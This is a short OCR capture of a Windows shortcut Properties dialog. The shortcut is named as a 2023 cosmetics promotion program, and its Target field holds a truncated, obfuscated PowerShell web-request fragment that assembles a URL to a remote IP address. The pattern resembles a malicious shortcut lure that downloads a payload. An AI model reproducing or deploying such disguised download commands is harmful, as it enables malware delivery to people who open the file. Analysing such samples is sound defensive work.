 Lingiang_Cosmetic_Promotion_Program_2023 Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
Lingiang_Cosmetic_Promotion_Program_2023
Target type: Application
Target location: v1.0
Target: est -Uri "';$pHqgh+='http://89.23';$pHqgh+='.100
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply